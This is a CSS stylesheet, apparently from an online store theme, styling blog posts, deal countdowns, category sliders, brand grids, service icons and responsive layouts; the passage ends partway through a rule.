.blog-22 .info-post {
  margin-left: 300px;
  padding-top: 50px;
}
.blog-22 .date-post {
  margin-bottom: 15px;
}
.blog-22 .date-post .day {
  font-size: 350%;
  font-weight: 700;
  color: #222;
}
.blog-22 .date-post .month-year {
  font-size: 107.69%;
}
.blog-22 .date-post .month-year:before {
  margin: 0 5px;
  content: '/';
}
.blog-22 .post-title {
  font-size: 116.67%;
  text-transform: uppercase;
  font-weight: 700;
  margin-bottom: 30px;
}
.blog-22 .post-read-more a {
  background-color: #f5f5f5;
  display: inline-block;
  padding: 10px 30px;
  text-transform: uppercase;
}
.newsletter-22 {
  background: url("../images/bg-newsletter-22.jpg") no-repeat top center;
}
.newsletter-22 .newsletter-content {
  text-align: center;
}
.newsletter-22 .newsletter-content #newsletter-home {
  height: 50px;
  background-color: #fff;
  border: none;
  margin-bottom: 20px;
  text-align: center;
  border-radius: 0;
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
}
.newsletter-22 .newsletter-content .action-button button {
  width: 100%;
  height: 50px;
  padding: 0 10px;
  line-height: 50px;
  background-color: #222;
  text-transform: uppercase;
  border-radius: 0;
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
}
.full-deals-product .products-single {
  margin: 0;
}
.full-deals-product .products-single::after {
  content: "";
  display: block !important;
  clear: both;
}
.full-deals-product .product-image-container {
  vertical-align: top;
}
.full-deals-product .block-content-products {
  margin-left: 170px;
  background-color: #fff;
  padding: 20px;
  overflow: hidden;
}
.full-deals-product .block-content-products .product-labels .sale-label {
  position: absolute;
  background-color: #FF5E7D;
  height: 40px;
  line-height: 40px;
  text-transform: uppercase;
  width: 200px;
  left: -75px;
  top: 8px;
  z-index: 20;
  border-radius: 0;
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
  -webkit-transform: rotate(-45deg);
  -ms-transform: rotate(-45deg);
  -o-transform: rotate(-45deg);
  transform: rotate(-45deg);
}
.full-deals-product .block-content-products .product-item {
  display: none;
}
.full-deals-product .block-content-products .product-item.active-item {
  display: block;
}
.full-deals-product .block-content-products .product-item-info {
  position: relative;
  display: table;
  width: 100%;
}
.full-deals-product .block-content-products .product-item-info:hover .box-image-deal .quickview-handler {
  opacity: 1;
  visibility: visible;
}
.full-deals-product .block-content-products .box-image-deal {
  float: left;
  width: 420px;
  position: relative;
}
.full-deals-product .block-content-products .box-image-deal .quickview-handler {
  opacity: 0;
  visibility: hidden;
  display: block;
  width: 60px;
  height: 60px;
  line-height: 60px;
  text-align: center;
  background-color: #fff;
  position: absolute;
  left: 50%;
  top: 50%;
  margin-left: -30px;
  margin-top: -30px;
  z-index: 20;
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
  -o-transition: 0.2s;
}
.full-deals-product .block-content-products .box-image-deal .quickview-handler span {
  display: none;
}
.full-deals-product .block-content-products .box-image-deal .quickview-handler:before {
  content: '\e954';
  display: inline-block;
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 18px;
}
.full-deals-product .block-content-products .product-item-details {
  margin-left: 460px;
  padding-right: 120px;
  padding-top: 25px;
}
.full-deals-product .block-content-products .product-item-details .deals-countdown {
  position: absolute;
  right: -20px;
  top: -20px;
  width: 130px;
  bottom: -20px;
  margin: 0;
  padding: 0 20px;
}
.full-deals-product .block-content-products .product-item-details .deals-countdown .deals-time {
  float: none;
  display: block;
  height: 25%;
  width: 100%;
  color: inherit;
  text-transform: uppercase;
  padding: 30px 0 0;
  border: none;
}
.full-deals-product .block-content-products .product-item-details .deals-countdown .deals-time:not(:last-child) {
  border-bottom: 1px solid rgba(255, 255, 255, 0.2);
}
.full-deals-product .block-content-products .product-item-details .deals-countdown .deals-time .num-time {
  font-size: 185%;
  font-weight: 700;
  line-height: 1;
  margin: 0 0 7px;
}
.full-deals-product .block-content-products .product-item-details .product-item-name {
  font-size: 140%;
}
.full-deals-product .block-content-products .product-item-details .product-item-description {
  margin-bottom: 20px;
  margin-top: 0;
  font-size: 95%;
}
.full-deals-product .block-content-products .product-item-details .product-reviews-summary {
  margin: 10px 0 15px;
}
.full-deals-product .block-content-products .product-item-details .product-reviews-summary .reviews-actions {
  display: none;
}
.full-deals-product .block-content-products .product-item-details .price-box {
  margin-bottom: 30px;
}
.full-deals-product .block-content-products .product-item-details .price-box .price {
  font-size: 171.428%;
  font-weight: 700;
}
.full-deals-product .block-content-products .product-item-details .price-box .old-price .price {
  font-size: 133.33%;
  font-weight: normal;
  position: relative;
  top: 5px;
}
.full-deals-product .thumb-product {
  float: left;
  width: 140px;
}
.full-deals-product .thumb-product .box-image-thumb {
  float: none;
  display: block;
  padding: 9px;
  border: 1px solid #fff;
  background-color: #fff;
  cursor: pointer;
}
.full-deals-product .thumb-product .box-image-thumb:not(:last-child) {
  margin-bottom: 20px;
}
.full-deals-product .bottom-action::after {
  content: "";
  display: block !important;
  clear: both;
}
.full-deals-product .bottom-action form {
  float: left;
}
.full-deals-product .bottom-action form button {
  background: #f5f5f5;
  height: 40px;
  line-height: 40px;
  color: #222;
  padding: 0 30px !important;
  text-transform: uppercase;
  border-radius: 0;
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
}
.full-deals-product .bottom-action .tocompare,
.full-deals-product .bottom-action .towishlist {
  position: static;
  background: #f5f5f5;
  float: left;
  margin-left: 5px;
  border: none !important;
  height: 40px;
  width: 40px;
  line-height: 40px;
  padding: 0 !important;
  text-align: center;
  border-radius: 0;
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
}
.full-deals-product .bottom-action .tocompare:before,
.full-deals-product .bottom-action .towishlist:before {
  display: none;
}
.full-deals-product .bottom-action .tocompare span,
.full-deals-product .bottom-action .towishlist span {
  display: none;
}
.full-deals-product .bottom-action .tocompare.towishlist:after,
.full-deals-product .bottom-action .towishlist.towishlist:after {
  content: '\e93f';
  display: inline-block;
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 16px;
}
.full-deals-product .bottom-action .tocompare.tocompare:after,
.full-deals-product .bottom-action .towishlist.tocompare:after {
  content: '\e952';
  display: inline-block;
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 16px;
}
@media (max-width: 1199px) {
  .full-deals-product {
    margin-left: -15px;
    margin-right: -15px;
    padding-left: 15px;
    padding-right: 15px;
  }
  .full-deals-product .thumb-product {
    float: none;
    width: unset;
  }
  .full-deals-product .thumb-product .box-image-thumb {
    display: inline-block;
    vertical-align: top;
    margin-right: 10px;
    width: 100px;
  }
  .full-deals-product .block-content-products {
    margin-left: 0;
    margin-right: 0;
  }
  .full-services:before {
    top: 30px;
    bottom: 30px;
  }
  .full-services .list-services {
    padding-top: 80px;
  }
}
@media (max-width: 1023px) {
  .full-deals-product .block-content-products .box-image-deal {
    width: 300px;
  }
  .full-deals-product .block-content-products .product-item-details {
    margin-left: 330px;
    padding-right: 0;
    padding-left: 0;
    padding-top: 20px;
  }
  .full-deals-product .block-content-products .product-item-details .product-item-description {
    display: none;
  }
  .full-deals-product .block-content-products .product-item-details .product-item-name {
    font-size: 116.67%;
  }
  .full-deals-product .block-content-products .product-item-details .product-reviews-summary {
    margin: 0;
  }
  .full-deals-product .block-content-products .product-item-details .price-box {
    margin: 3px 0 15px;
  }
  .full-deals-product .block-content-products .product-item-details .deals-countdown {
    position: static;
    width: unset;
    display: table;
    padding: 0 10px;
  }
  .full-deals-product .block-content-products .product-item-details .deals-countdown .deals-time {
    float: none;
    display: inline-block;
    padding: 10px;
    width: unset;
    border: none;
  }
  .full-deals-product .block-content-products .product-item-details .deals-countdown .deals-time .num-time {
    font-size: 116.67%;
  }
  .full-deals-product .block-content-products .product-item-details .bottom-action {
    display: table;
    margin-bottom: 20px;
  }
  .full-services:before {
    display: none;
  }
  .full-services .list-services {
    padding-top: 30px;
    padding-left: 0;
    padding-right: 0;
  }
  .full-services .list-services ul li:not(:last-child) {
    margin-bottom: 30px;
  }
}
@media (max-width: 767px) {
  .block-cat-22 .block-categories .cat-wrap .item {
    width: 33.33333333%;
  }
  .list-brand-items ul li {
    width: 33.33333333%;
  }
}
@media (max-width: 560px) {
  .block-cat-22 .block-categories .cat-wrap .item {
    width: 50%;
  }
  .full-deals-product .block-content-products .product-item-info {
    display: block;
  }
  .full-deals-product .block-content-products .box-image-deal {
    width: 100%;
    float: none;
  }
  .full-deals-product .block-content-products .product-item-details {
    margin-left: 0;
    margin-right: 0;
  }
  .blog-22 .image-post {
    float: none;
    width: unset;
  }
  .blog-22 .info-post {
    float: none;
    margin-left: 0;
    margin-right: 0;
    padding-top: 10px;
  }
}
.sv-list {
  padding: 20px 0;
}
.sv-list .sv-item a {
  display: block;
  border: 1px solid #e5e5e5;
  padding: 0 15px;
  margin: 10px 0;
  height: 48px;
  line-height: 46px;
  text-align: center;
  transition: 0.1s;
  -moz-transition: 0.1s;
  -webkit-transition: 0.1s;
  -o-transition: 0.1s;
}
.sv-list .sv-item a:before {
  margin-right: 5px;
  vertical-align: middle;
  position: relative;
}
.sv-list .free-ship a:before {
  top: -2px;
  content: '\e97b';
  display: inline-block;
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 20px;
}
.sv-list .money-back a:before {
  top: -2px;
  content: '\e981';
  display: inline-block;
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 20px;
}
.sv-list .online-support a:before {
  top: -2px;
  content: '\e947';
  display: inline-block;
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 20px;
}
.sv-list .free-gift a:before {
  top: -2px;
  content: '\e93c';
  display: inline-block;
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 20px;
}
.title-2 .block .block-title {
  text-transform: uppercase;
  color: #222;
  font-size: 180%;
  margin-bottom: 20px;
  padding-bottom: 6px;
  position: relative;
}
.title-2 .block .block-title:before {
  content: "";
  display: block;
  width: 50px;
  height: 3px;
  position: absolute;
  bottom: 0;
  left: 0;
}
.product-8-style .listingtabs {
  margin-left: -15px;
  margin-right: -15px;
}
.nav-text .owl-theme .owl-nav [class*='owl-'] {
  margin-right: 0;
  margin-left: 5px;
  margin-top: 0;
  background-color: #fafafa;
  border: 1px solid #d5d5d5;
  height: 35px;
  line-height: 33px;
  padding: 0 20px;
  color: #111;
  text-transform: uppercase;
  border-radius: 3px;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  transition: 0.1s;
  -moz-transition: 0.1s;
  -webkit-transition: 0.1s;
  -o-transition: 0.1s;
}
.nav-text .owl-theme .owl-nav [class*='owl-']:before {
  display: none;
}
.nav-text .owl-theme .owl-nav [class*='owl-'] span {
  display: block;
}
.nav-text .owl-theme .owl-nav [class*='owl-'].owl-next span:after {
  line-height: 1;
  position: relative;
  top: 2px;
  margin-left: 3px;
  content: '\e91c';
  display: inline-block;
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 17px;
}
.nav-text .owl-theme .owl-nav [class*='owl-'].owl-prev span:before {
  line-height: 1;
  position: relative;
  top: 2px;
  margin-right: 3px;
  content: '\e91b';
  display: inline-block;
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 17px;
}
.tabs-product-2 .block {
  margin: 0;
}
.tabs-product-2 .block .products.wrapper.products-grid.one-row .product-items .product-item {
  margin-bottom: 0;
}
.tabs-product-2.nav-text .owl-theme .owl-nav {
  position: absolute;
  top: -61px;
  right: 15px;
  margin: 0;
}
.full-banner-23 ul {
  display: flex;
  flex-wrap: wrap;
  list-style: none;
  margin: 0;
  padding: 0;
}
.full-banner-23 ul li {
  width: 33.333333333%;
}
.full-cats-slider {
  background: url("../images/bg-hot-categories.jpg") no-repeat top center;
  background-size: cover;
}
.full-cats-slider .title-2 .block .block-title {
  color: #fff;
}
.cat-slider .block-categories .cat-wrap .item {
  margin: 0;
  padding: 0;
}
.cat-slider .block-categories .cat-wrap .item .image-cat {
  margin: 0;
  border: 1px solid transparent;
  padding: 15px;
  position: relative;
  transition: 0.1s;
  -moz-transition: 0.1s;
  -webkit-transition: 0.1s;
  -o-transition: 0.1s;
}
.cat-slider .block-categories .cat-wrap .item .image-cat:hover {
  border-color: #fff;
}
.cat-slider .cats-info {
  text-align: center;
}
.cat-slider .block-categories .cat-wrap .item .cat-title {
  font-weight: 700;
  margin-bottom: 0;
  font-size: 120%;
  position: absolute;
  text-transform: uppercase;
  color: #222;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
.cat-slider .cat-title a {
  display: block;
  background-color: #fff;
  height: 42px;
  line-height: 42px;
  padding: 0 20px;
  color: #222;
  transition: 0.1s;
  -moz-transition: 0.1s;
  -webkit-transition: 0.1s;
  -o-transition: 0.1s;
}
.cat-slider .btn-view {
  display: none;
}
.cat-slider .owl-theme .owl-nav {
  position: absolute;
  top: -61px;
  right: 15px;
}
.brand-slider-23 .item a {
  border: 1px solid transparent;
  display: block;
}
.brand-slider-23 .item a:hover {
  border-color: #111;
}
.brand-slider-23 .owl-theme .owl-nav {
  position: absolute;
  top: -61px;
  right: 0;
  margin: 0;
}
.deals-count {
  background-color: #111;
}
.deals-count .block {
  margin-bottom: 0;
}
.deals-count .owl-carousel.owl-theme .owl-nav {
  display: none;
}
.deals-count .block-filterproducts::after {
  content: "";
  display: block !important;
  clear: both;
}
.deals-count .info-column {
  background-color: #fff;
  width: 370px;
  float: left;
  text-align: center;
  margin: 30px 0 0;
  padding: 30px 30px 24px;
}
.deals-count .block-title {
  text-transform: uppercase;
  color: #222;
  font-size: 180%;
  margin-bottom: 15px;
  position: relative;
}
.deals-count .block-content {
  width: calc(100% - 370px);
  padding-left: 15px;
  float: right;
}
.deals-count .deal-count-block {
  margin: 0 -30px 0;
}
.deals-count .description-text {
  margin-bottom: 20px;
}
.deals-count .deals-countdown {
  padding: 20px 30px 30px;
  margin-bottom: 23px;
  background-color: #f5f5f5;
}
.deals-count .deals-countdown .deal-text {
  font-size: 107.60%;
  text-transform: uppercase;
  font-weight: 700;
  color: #111;
  margin-bottom: 10px;
}
.deals-count .deals-countdown .deals-time {
  width: 68px;
  text-transform: uppercase;
  border: none;
  padding: 0;
  margin: 0 2px;
}
.deals-count .deals-countdown .deals-time .num-time {
  height: 43px;
  line-height: 43px;
  font-size: 135%;
  font-weight: 700;
  border-radius: 3px 3px 0 0;
  -moz-border-radius: 3px 3px 0 0;
  -webkit-border-radius: 3px 3px 0 0;
}
.deals-count .deals-countdown .deals-time .title-time {
  background-color: #111;
  height: 29px;
  line-height: 29px;
  color: #fff;
  border-radius: 0 0 3px 3px;
  -moz-border-radius: 0 0 3px 3px;
  -webkit-border-radius: 0 0 3px 3px;
}
.product-8-style .deals-count .products-grid .product-item {
  margin-bottom: 0;
}
.product-8-style .deals-count .products-grid .product-item-inner {
  bottom: 30px;
}
.product-8-style .deals-count .products-grid .product-item-info {
  background-color: transparent;
  border: none;
  padding-top: 30px;
  padding-bottom: 67px;
}
.product-8-style .deals-count .products-grid .product-item-info .product-item-name a {
  color: #fff;
}
.product-8-style .deals-count .products-grid .product-item-info .product-item-actions .actions-secondary .action,
.product-8-style .deals-count .products-grid .product-item-info .product-item-actions .actions-primary button {
  background-color: #1a1a1a;
  border-color: #444;
  color: #fff;
}
.product-8-style .deals-count .products-grid .product-item-info:hover {
  background-color: #222;
}
@media (min-width: 1024px) {
  .tabs-product-2 .sm-listing-tabs .ltabs-tabs-container .ltabs-tabs li {
    height: 35px;
    line-height: 35px;
    padding: 0 20px;
    background-color: #fff;
    border: 1px solid #ddd;
    margin-right: 7px;
    color: #111;
    font-weight: 700;
    font-size: 92.307%;
    text-transform: uppercase;
    border-radius: 3px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    transition: 0.1s;
    -moz-transition: 0.1s;
    -webkit-transition: 0.1s;
    -o-transition: 0.1s;
  }
  .tabs-product-2 .sm-listing-tabs .ltabs-tabs-container .ltabs-tabs li.tab-sel,
  .tabs-product-2 .sm-listing-tabs .ltabs-tabs-container .ltabs-tabs li:hover {
    background-color: #111;
    border-color: #111;
    color: #fff;
  }
  .tabs-product-2 .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container {
    position: absolute;
    top: -61px;
    left: 345px;
    margin: 0;
  }
}
@media (max-width: 1024px) {
  .deals-count {
    padding-top: 30px;
  }
  .deals-count .info-column {
    width: 100%;
    float: none;
    margin-top: 0;
  }
  .deals-count .block-content {
    width: 100%;
    float: none;
    padding: 0;
  }
  .cat-slider .block-categories .cat-wrap .item .cat-title {
    white-space: nowrap;
    font-size: 100%;
  }
}
@media (max-width: 1023px) {
  .tabs-product-2.nav-text .owl-theme .owl-nav {
    top: -124px;
  }
  .product-8-style .deals-count .products-grid .product-item-info .product-item-name a {
    overflow: hidden;
    display: block;
    white-space: nowrap;
    text-overflow: ellipsis;
  }
}
@media (max-width: 1023px) {
  .full-banner-23 ul li {
    width: 100%;
    margin: 0;
  }
}
.slidershow-type-8.nav-radius .owl-theme .owl-nav [class*='owl-'] {
  border-radius: 15px;
  -moz-border-radius: 15px;
  -webkit-border-radius: 15px;
}
.attr-container {
  margin-top: -70px;
  position: relative;
  z-index: 20;
}
.attr-container .smas-container .chosen-container-single.chosen-disabled .chosen-single div {
  background-color: #f5f5f5;
}
.attr-container .smas-container {
  background-color: #111;
  padding: 40px 100px;
  border-radius: 10px;
  -moz-border-radius: 10px;
  -webkit-border-radius: 10px;
}
.attr-container .smas-container select {
  height: 60px;
  border: none;
  border-radius: 5px;
  -moz-border-radius: 5px;
  -webkit-border-radius: 5px;
}
.attr-container .smas-container .chosen-container-single .chosen-single {
  height: 60px;
  line-height: 60px;
  font-size: 114.285%;
  color: #111;
  border: none;
}
.attr-container .smas-container .chosen-container-single .chosen-single div {
  height: 60px;
  text-align: center;
  background-color: #f5f5f5;
  color: #111;
}
.attr-container .smas-container .chosen-container-single .chosen-single div:before {
  line-height: 60px;
}
.attr-container .smas-container .chosen-container-single .chosen-single div b {
  background: none !important;
}
.attr-container .smas-container .chosen-container-single .chosen-single div b:before {
  content: '\f0d7';
  display: inline-block;
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 18px;
}
.attr-container .smas-container .smas-attr-inner button {
  height: 60px;
  line-height: 60px;
  font-size: 114.285% !important;
  font-weight: 700;
  padding: 0;
  opacity: 1;
}
.attr-container .smas-container .smas-attr-inner button:before {
  width: auto;
  height: auto;
  margin-right: 3px;
  position: relative;
  top: -1px;
  content: '\e954';
  display: inline-block;
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 20px;
}
.attr-container .smas-container .smas-attr-inner button.btn-reset {
  display: none !important;
}
.attr-container .smas-container .chosen-container .chosen-drop {
  border: none;
  padding: 5px;
}
.attr-container .smas-container .chosen-container .chosen-results li {
  padding: 10px;
}
.attr-container .smas-container .chosen-container .chosen-results li.highlighted,
.attr-container .smas-container .chosen-container .chosen-results li:hover {
  background: #eee;
  color: #222;
}
.attr-container .smas-container .chosen-container-single .chosen-search input[type=text] {
  padding: 10px;
  border-color: #ddd;
}
.attr-container .smas-container .smas-attr-inner .btn {
  border-radius: 5px;
  -moz-border-radius: 5px;
  -webkit-border-radius: 5px;
}
.cats-grid-inner .block-categories .cat-wrap .item {
  width: 25%;
}
.cats-grid-inner .btn-view,
.cats-grid-inner .child-cat {
  display: none;
}
.cats-grid-inner .content-box {
  position: relative;
  text-align: center;
  overflow: hidden;
  border-radius: 10px;
  -moz-border-radius: 10px;
  -webkit-border-radius: 10px;
}
.cats-grid-inner .block-categories .cat-wrap .item .image-cat {
  margin: 0;
}
.cats-grid-inner .cats-info {
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
}
.cats-grid-inner .cats-info .cat-title {
  font-size: 116.67%;
  text-transform: uppercase;
  margin: 0 !important;
}
.cats-grid-inner .cats-info a {
  display: block;
  padding: 18px 10px;
  background-color: transparent;
  color: #222;
  transition: 0.1s;
  -moz-transition: 0.1s;
  -webkit-transition: 0.1s;
  -o-transition: 0.1s;
}
.block-des-bottom .block {
  margin-bottom: 0;
}
.block-des-bottom .block-title {
  text-align: center;
  margin-bottom: 30px;
}
.block-des-bottom .block-categories .cat-wrap {
  margin: 0;
}
.block-des-bottom .block-title strong {
  display: block;
  font-size: 340%;
  color: #222;
}
.block-des-bottom .block-title p {
  font-size: 107.69%;
  color: #888;
}
.block-des-bottom .owl-theme .owl-nav [class*='owl-'] {
  width: 60px;
  height: 60px;
  line-height: 60px;
  text-align: center;
  padding: 0;
  background-color: #fff;
  border: none;
  color: #222;
  position: absolute;
  top: 50%;
  margin: -30px 0 0;
  border-radius: 10px;
  -moz-border-radius: 10px;
  -webkit-border-radius: 10px;
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
  -webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
  -o-box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
}
.block-des-bottom .owl-theme .owl-nav [class*='owl-']:before {
  font-size: 24px;
}
.block-des-bottom .owl-theme .owl-nav [class*='owl-'].owl-next {
  right: -30px;
}
.block-des-bottom .owl-theme .owl-nav [class*='owl-'].owl-prev {
  left: -30px;
}
.block-des-bottom .products-grid .product-item {
  margin-bottom: 0;
}
.block-des-bottom.cat-no-image .owl-theme .owl-nav [class*='owl-'].owl-next {
  right: -60px;
}
.block-des-bottom.cat-no-image .owl-theme .owl-nav [class*='owl-'].owl-prev {
  left: -60px;
}
.cat-no-image .count,
.cat-no-image .btn-view {
  display: none;
}
.cat-no-image .block-categories .cat-wrap {
  background-color: #f9f9f9;
  padding: 40px 30px 20px;
  border-radius: 10px;
  -moz-border-radius: 10px;
  -webkit-border-radius: 10px;
}
.cat-no-image .block-categories .cat-wrap .item {
  margin-bottom: 0;
  padding: 0;
}
.cat-no-image .block-categories .cat-wrap .item .cat-title {
  font-size: 116.67%;
  text-transform: uppercase;
  font-weight: 700;
  margin-bottom: 20px;
}
.cat-no-image .block-categories .cat-wrap .item .cat-title a {
  color: #222;
}
.cat-no-image .block-categories .cat-wrap .item .sub-cats li {
  font-size: 107.69%;
}
.cat-no-image .block-categories .cat-wrap .item .sub-cats li a {
  display: table;
  padding: 2px 0;
}
.cat-no-image .block-categories .cat-wrap .item .sub-cats li a:before {
  vertical-align: top;
  position: relative;
  top: -1px;
  content: '\e930';
  display: inline-block;
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 16px;
}
.bottom-grid-brand ul {
  margin: 0 -10px;
  padding: 0;
  list-style: none;
  display: flex;
  flex-wrap: wrap;
}
.bottom-grid-brand ul li {
  padding: 0 10px;
  margin-bottom: 20px;
  width: 16.666666667%;
}
.bottom-grid-brand ul li a {
  display: block;
  border: 2px solid #f3f3f3;
  overflow: hidden;
  border-radius: 10px;
  -moz-border-radius: 10px;
  -webkit-border-radius: 10px;
}
@media (min-width: 1024px) {
  .cats-grid-inner .block-categories .cat-wrap .item .image-cat img {
    min-height: 150px;
  }
  .art-top .loading-content {
    min-height: 300px;
  }
}
@media (max-width: 1024px) {
  .attr-container .smas-container {
    padding: 40px;
  }
  .chosen-container-single .chosen-single {
    padding-left: 15px;
  }
}
@media (max-width: 1023px) {
  .attr-container {
    margin-top: 40px;
  }
  .attr-container .smas-container {
    padding: 20px;
  }
  .cats-grid-inner .block-categories .cat-wrap .item {
    width: 33.3333%;
  }
  .bottom-grid-brand ul li {
    width: 25%;
  }
}
@media (max-width: 480px) {
  .attr-container {
    margin-top: 30px;
  }
  .attr-container .smas-container .smas-attr-inner .btn {
    width: 100%;
  }
  .smas-group-right {
    margin-top: 0;
  }
  .block-des-bottom .block-title strong {
    font-size: 200%;
  }
  .cats-grid-inner .block-categories .cat-wrap .item {
    width: 50%;
  }
  .block-categories .cat-wrap .item .cat-title {
    font-size: 100%;
  }
  .cats-grid-inner .cats-info a {
    padding: 10px;
  }
  .cat-no-image .block-categories .cat-wrap {
    padding: 20px 10px 20px;
  }
  .cat-no-image .block-categories .cat-wrap .item .sub-cats li {
    font-size: 100%;
  }
  .bottom-grid-brand ul li {
    width: 50%;
  }
}
.slidershow-type-9 .owl-theme .owl-nav {
  margin: 0;
}
.slidershow-type-9 .owl-theme .owl-nav [class*='owl-'] {
  margin: -40px 0 0;
  padding: 0;
  width: 80px;
  height: 80px;
  line-height: 80px;
  background-color: #fff;
  color: #222;
  position: absolute;
  top: 50%;
  border-radius: 10px;
  -moz-border-radius: 10px;
  -webkit-border-radius: 10px;
  transition: 0.1s;
  -moz-transition: 0.1s;
  -webkit-transition: 0.1s;
  -o-transition: 0.1s;
  box-shadow: 0 0 15px rgba(0, 0, 0, 0.06);
  -moz-box-shadow: 0 0 15px rgba(0, 0, 0, 0.06);
  -webkit-box-shadow: 0 0 15px rgba(0, 0, 0, 0.06);
  -o-box-shadow: 0 0 15px rgba(0, 0, 0, 0.06);
}
.slidershow-type-9 .owl-theme .owl-nav [class*='owl-'].owl-next {
  right: 30px;
}
.slidershow-type-9 .owl-theme .owl-nav [class*='owl-'].owl-next:before {
  content: '\e929';
  display: inline-block;
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 30px;
}
.slidershow-type-9 .owl-theme .owl-nav [class*='owl-'].owl-prev {
  left: 30px;
}
.slidershow-type-9 .owl-theme .owl-nav [class*='owl-'].owl-prev:before {
  content: '\e927';
  display: inline-block;
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 30px;
}
.service-tool ul {
  display: flex;
  flex-wrap: wrap;
  list-style: none;
  margin: 0;
  padding: 0;
}
.service-tool ul li {
  width: 25%;
  text-align: center;
  margin: 0;
}
.service-tool ul li a {
  display: block;
  background-color: transparent;
  padding: 35px 10px 30px;
  transition: 0.1s;
  -moz-transition: 0.1s;
  -webkit-transition: 0.1s;
  -o-transition: 0.1s;
}
.service-tool ul li a:hover {
  background-color: #fff;
  position: relative;
  z-index: 2;
  box-shadow: 0 0 15px rgba(0, 0, 0, 0.06);
  -moz-box-shadow: 0 0 15px rgba(0, 0, 0, 0.06);
  -webkit-box-shadow: 0 0 15px rgba(0, 0, 0, 0.06);
  -o-box-shadow: 0 0 15px rgba(0, 0, 0, 0.06);
}
.service-tool ul li a img {
  margin-bottom: 10px;
}
.service-tool ul li a span {
  display: block;
  font-size: 123.07%;
  font-weight: 700;
  color: #333;
}
.service-tool ul li a span:last-child {
  font-size: 107.69%;
  color: #999;
  font-weight: 400;
  padding-top: 5px;
}
.block-title-icon-bottom .block-title {
  text-align: center;
}
.block-title-icon-bottom .block-title strong {
  display: block;
  color: #333;
  font-size: 276.92%;
  margin-bottom: 5px;
}
.cat-slider-inner {
  background: url("../images/bg-cat-tool.jpg") no-repeat top center;
  background-size: cover;
}
.content-box-cat {
  background-color: #fff;
  overflow: hidden;
  text-align: center;
  border-radius: 10px;
  -moz-border-radius: 10px;
  -webkit-border-radius: 10px;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
  -o-transition: 0.2s;
}
.content-box-cat .count {
  display: none;
}
.content-box-cat .cat-title {
  margin: 0;
  font-size: 138.461%;
}
.content-box-cat .cat-title a {
  background-color: #fff;
  white-space: nowrap;
  text-transform: uppercase;
  overflow: hidden;
  text-overflow: ellipsis;
  font-weight: 700;
  display: block;
  padding: 15px 10px;
